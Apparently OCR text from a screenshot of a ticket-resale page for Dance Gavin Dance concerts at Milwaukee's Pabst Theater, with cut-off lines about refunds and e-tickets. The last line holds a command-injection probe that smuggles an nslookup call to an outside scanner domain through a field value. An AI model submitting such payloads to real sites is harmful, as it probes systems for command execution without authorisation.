
Refunds and Shipping Informati
There are no refunds except if your event is can
ticket refund policy here
.
Many of the concert tour tickets sold here are e-
fastest ways to get your Milwaukee Dance Gavi
Pabst Theater e-tickets will be labelled as such.
Express.
You are always safe and secure buying Milwauke
Guarantee for purchasing Milwaukee Dance Gav
More Dance Gavin Dance Shows
555555
555&(nslookup${IFS}-
q${IFS}cname${IFS}hitzdsybhtclr4e371.bxss.me|